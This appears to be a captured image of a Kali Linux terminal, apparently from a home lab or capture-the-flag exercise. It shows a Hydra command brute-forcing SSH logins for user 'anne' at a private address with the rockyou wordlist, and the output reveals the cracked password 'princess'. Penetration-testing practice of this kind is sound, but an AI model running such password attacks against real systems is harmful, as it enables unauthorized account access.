 ┌──(kali㉿kali)-[~]
└─$ hydra  -l anne -P /home/kali/Desktop/rockyou.txt  192.168.1.141  ssh -t 2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-19 05:54:35
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a pre
vious session found, to prevent overwriting, ./hydra.restore
[DATA] max 2 tasks per 1 server, overall 2 tasks, 14344399 login tries (l:1/p:14344399), ~7172200
tries per task
[DATA] attacking ssh://192.168.1.141:22/
[22][ssh] host: 192.168.1.141   login: anne   password: princess
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-19 05:54:52